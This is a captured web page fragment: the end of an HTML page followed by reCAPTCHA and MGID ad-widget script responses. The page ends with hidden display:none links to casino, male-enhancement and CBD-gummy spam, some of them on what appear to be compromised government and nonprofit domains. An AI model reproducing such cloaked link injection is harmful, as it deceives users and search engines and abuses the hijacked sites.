    <div style="display:none"><a href="https://colectivomas.com/?es-videos=piggy-bankin-slot-machine-at-catawba-two-kings-casino">Piggy Bankin Slot Machine At Catawba Two Kings Casino</a></div>
    <div style="display:none"><a href="https://nikux.com/about-us/?id=m_vaso-prime-rx-male-enhancement-pills-for-passionate-sexual-sessions">Vaso Prime Rx Male Enhancement Pills For Passionate Sexual Sessions</a></div>
    <div style="display:none"><a href="https://clintonoh.gov/?ai=c_are-cbd-gummies-illegal-in-georgia-12734893">are-cbd-gummies-illegal-in-georgia-12734893</a></div>
    <div style="display:none"><a href="https://clintonoh.gov/?ai=c_melatonin-and-cbd-gummies-34417086">melatonin-and-cbd-gummies-34417086</a></div>
    <div style="display:none"><a href="https://clintonoh.gov/?ai=c_best-cbd-sleep-gummies-76229646">best-cbd-sleep-gummies-76229646</a></div>
    <div style="display:none"><a href="https://cfpic.org/who-we-are/?ai=c_best-place-to-buy-cbd-gummies-00151191">best-place-to-buy-cbd-gummies-00151191</a></div>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-19 01:12:49 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SkGtVvusi9GaNRYs-6MQsw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768785174405');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1927479/1?nocmp=1&sessionId=696d8517-1678e&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&cbuster=1768785176704952810134&pvid=140666e3-a45a-4806-90e6-f801ccce6344&implVersion=17&lct=1768241400&mp4=1&ap=1&consentStrLen=0&wlid=1936e187-d018-46a1-8e59-232fea9f1630&pageview_widget_list=382367,1927479&uniqId=07a02&niet=4g&nisd=false&jsp=head&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=a2dd5561&apt=2021-07-24T09%3A13%3A44%2B00%3A00&tfre=7333&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&w=640&h=205&tl=150&tlp=1&sz=640x182&szp=1&szl=1&cxurl=https%3A%2F%2Fnmd.mk%2Fpetok-e-zhenski-den-eve-shto-treba-da-napravite-na-ovoj-den-za-da-bidete-odmoreni-vo-tekot-na-tselata-nedela%2F&ref=&lu=https%3A%2F%2Fnmd.mk%2Fpetok-e-zhenski-den-eve-shto-treba-da-napravite-na-ovoj-den-za-da-bidete-odmoreni-vo-tekot-na-tselata-nedela%2F
body_size: 440
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1927479_07a02",[
["Brainberries","8603784","1","Tarantino Wants To End His Career With This Movie?","","0","","","","tu63T6G6MVTS-21gkeXBwDk1D98aG7UqAKzHKA5aRm9CIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-drBykhEltAb2V3bGkqvhxbA31GDkhDx6D-VvajBDqOrt",{"i":"https://s-img.mgid.com/g/8603784/492x277/0x0x811x456/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2UzNzU3OTAwNWM5NDg2YjYwOTAwODU4ZmY1NThjZTYzLmpwZWc.webp?v=1768785176-w0RjafhoqoqiUJm1WEYLjiNrJl_3oZu_99FAK9RhEDQ","l":"https://clck.mgid.com/ghits/8603784/i/63590017/0/pp/1/1?h=tu63T6G6MVTS-21gkeXBwDk1D98aG7UqAKzHKA5aRm9CIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-drBykhEltAb2V3bGkqvhxbA31GDkhDx6D-VvajBDqOrt&rid=fcf484e7-f4d3-11f0-997d-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7ZuVNIdGRTdNljH659J5brCJa5FKsJUHOwvS4KY03hQg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"fcf4a97f-f4d3-11f0-997d-d404e6f98490","crid":"8603784"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7ZuVNIdGRTdNljH659J5brCJa5FKsJUHOwvS4KY03hQg**","ats":0,"rid":"fcf484e7-f4d3-11f0-997d-d404e6f98490","pvid":"140666e3-a45a-4806-90e6-f801ccce6344","iv":17,"brid":32,"muidn":"q0iUMfqXWtch","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":20193}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/382367/1?nocmp=1&sessionId=696d8517-1678e&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1768785176506384406696&pvid=140666e3-a45a-4806-90e6-f801ccce6344&implVersion=17&lct=1768241400&mp4=1&ap=1&consentStrLen=0&wlid=4a4042bb-ad18-456d-9790-18574c1cfa51&pageview_widget_list=382367,1927479&childs=1517734&niet=4g&nisd=false&jsp=head&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=a2dd5561&apt=2021-07-24T09%3A13%3A44%2B00%3A00&tfre=7135&w=640&h=347&tl=150&tlp=1,2&sz=314x301&szp=1,2&szl=1,2&cxurl=https%3A%2F%2Fnmd.mk%2Fpetok-e-zhenski-den-eve-shto-treba-da-napravite-na-ovoj-den-za-da-bidete-odmoreni-vo-tekot-na-tselata-nedela%2F&ref=&lu=https%3A%2F%2Fnmd.mk%2Fpetok-e-zhenski-den-eve-shto-treba-da-napravite-na-ovoj-den-za-da-bidete-odmoreni-vo-tekot-na-tselata-nedela%2F
body_size: 998
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods382367",[
["Brainberries","20209328","1","Top Hilarious Selfies That Will Crack You Up","","0","","","","tu63T6G6MVTS-21gkeXBwI-XXrk8oC1BGcc4ATNFQoED2NercJcvUbBnkLclwzRMJ5-V9RiSmN6raXcKPkq-drBykhEltAb2V3bGkqvhxbAweuewwT0wqIg9CbeDxHKK",{"i":"https://s-img.mgid.com/g/20209328/492x328/47x0x1501x1000/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTgtMDQtMjQvMTAxOTI0L2VjNTI2MjFiOTIzNmEwMGE2MzRjM2RlZmU4YzUyNDU5LmpwZw.webp?v=1768785176-qBDNAlc-m4qOhUWVJ89W_p5YsalaFZQ-LhLRioj1s70","l":"https://clck.mgid.com/ghits/20209328/i/57021732/0/pp/1/1?h=tu63T6G6MVTS-21gkeXBwI-XXrk8oC1BGcc4ATNFQoED2NercJcvUbBnkLclwzRMJ5-V9RiSmN6raXcKPkq-drBykhEltAb2V3bGkqvhxbAweuewwT0wqIg9CbeDxHKK&rid=fcd858be-f4d3-11f0-997d-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0iUMfqXWtch&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5YXBly67ll55HNuMJVzW7tPNgILvF-qM2cGx3ZsPeo7Q**","adc":[],"sdl":1,"dl":"https://brainberries.co/funny/17-selfies-that-went-to-the-extreme/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.06969702609841533,"catId":225,"tri":"fcd874ec-f4d3-11f0-997d-d404e6f98490","crid":"20209328"}],
["Brainberries","13785893","1","10 Foods That Instantly Reduce Bloat","","0","","","","tu63T6G6MVTS-21gkeXBwBAZ_SoWdK5X1VACcO6KAyvivULUlr_d8exsbb5eCjWQJ5-V9RiSmN6raXcKPkq-drBykhEltAb2V3bGkqvhxbAvt4JEzt0QVMkYJsz6IUxN",{"i":"https://s-img.mgid.com/g/13785893/492x328/-/[base64].webp?v=1768785176-Yiuvk5NhaAnBcXc5TI9ZdbKpREM-0bQk9MS9r4hLHjE","l":"https://clck.mgid.com/ghits/13785893/i/57021732/0/pp/2/1?h=tu63T6G6MVTS-21gkeXBwBAZ_SoWdK5X1VACcO6KAyvivULUlr_d8exsbb5eCjWQJ5-V9RiSmN6raXcKPkq-drBykhEltAb2V3bGkqvhxbAvt4JEzt0QVMkYJsz6IUxN&rid=fcd858be-f4d3-11f0-997d-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0iUMfqXWtch&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5YXBly67ll55HNuMJVzW7tPNgILvF-qM2cGx3ZsPeo7Q**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/10-foods-to-help-reduce-bloating/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.06969702609841533,"catId":221,"tri":"fcd874f1-f4d3-11f0-997d-d404e6f98490","crid":"13785893"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5YXBly67ll55HNuMJVzW7tPNgILvF-qM2cGx3ZsPeo7Q**","ats":0,"rid":"fcd858be-f4d3-11f0-997d-d404e6f98490","pvid":"140666e3-a45a-4806-90e6-f801ccce6344","iv":17,"brid":32,"muidn":"q0iUMfqXWtch","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":20193}]);
_mgqp();
